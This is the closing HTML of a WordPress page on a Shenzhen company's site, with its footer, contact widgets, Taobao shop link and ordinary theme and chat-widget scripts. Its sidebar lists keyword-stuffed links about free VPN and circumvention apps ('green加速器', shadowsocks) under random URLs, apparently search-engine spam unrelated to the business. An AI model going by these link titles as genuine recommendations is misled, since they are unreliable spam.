                                <a class="current-link" href="https://fashionrobo.com/moiykgul">
                                    免费的梯子软件有哪些 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wlyimzst">
                                    有没有推荐的梯子 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cxjfowdv">
                                    极光加速器官方版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cinuqjhy">
                                    shadowsockx mac怎么用 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dckxqlie">
                                    黑洞安卓加速器21. - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yetmpdaq">
                                    小火箭如何更新订阅 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/honkzctf">
                                    免费vbn下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/temgyhwa">
                                    雷霆加速官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ytbvoiax">
                                    快连von官网下载 - green加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                    </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="//fashionrobo.com/wp-content/uploads/2024/04/fslogo3.png" alt="深圳市华馨京科技有限公司">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p style="text-align: left;"><span style="font-size: 14px;">Copyright © 2009 - 2025 深圳市华馨京科技有限公司 版权所有</span></p>
<p style="text-align: left;"><a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">粤ICP备2024161983号-2</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-1" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="//fashionrobo.com/wp-content/uploads/2024/02/AgAACkgL8_dOXzXXEeVKTJW7VHG77Seb.png" alt="">                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-commenting-o action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;"><span style="font-size: 16px;">联系我们</span></h3>
<p style="text-align: center;"><strong><span style="font-size: 16px; color: #8641a9;">13924656166</span></strong></p>
<div style="text-align: center;"><strong><span style="font-size: 16px;"><span style="color: #8641a9;">james@fashionstar.com.hk</span></span></strong></div>
<div></div>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-shopping-cart action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <p style="text-align: center;"><span style="font-size: 16px;"><strong><a href="https://shop553323205.taobao.com/">淘宝店铺</a></strong></span></p>
                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/">
                                <i class="wpcom-icon fa fa-home fb-item-icon"></i>                                <span>首页</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://shop553323205.taobao.com/">
                                <i class="wpcom-icon fa fa-shopping-cart fb-item-icon"></i>                                <span>淘宝店铺</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="javascript:;" class="j-footer-bar-text" >
                                <script type="text/tpl"><p>联系电话：<span style="color: #8641a9"><strong>13924656166 </strong></span>(杨先生) 微信同号</p>
</script>
                                <i class="wpcom-icon fa fa-address-book fb-item-icon"></i>                                <span>联系我们</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/companyprofile/" target="_blank">
                                <i class="wpcom-icon fa fa-info-circle fb-item-icon"></i>                                <span>关于我们</span>
                            </a>
                                            </div>
                            </div>
        <script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/fashionrobo.com\/wp-content\/themes\/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"poster":{"notice":"\u8bf7\u957f\u6309\u4fdd\u5b58\u56fe\u7247\uff0c\u5c06\u5185\u5bb9\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"482","fixed_sidebar":"1","dark_style":"0","font_url":"\/\/fonts.googleapis.com\/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/main.js?ver=6.17.0" id="main-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/themer/assets/js/icons-2.7.19.js?ver=6.17.0" id="wpcom-icons-js"></script>
<script type="text/javascript" id="chatway-script-js-extra">
/* <![CDATA[ */
var wpChatwaySettings = {"widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=5801bd4503a71f4d3535#038;id=5CHNIZLfQmoS" id="chatway-script-js"></script>
<script type="text/javascript" id="chatway-frontend-js-extra">
/* <![CDATA[ */
var chatwaySettings = {"ajaxURL":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=c137da52507ccbea1bf8" id="chatway-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.17.0" id="wp-embed-js"></script>

</body>
</html>
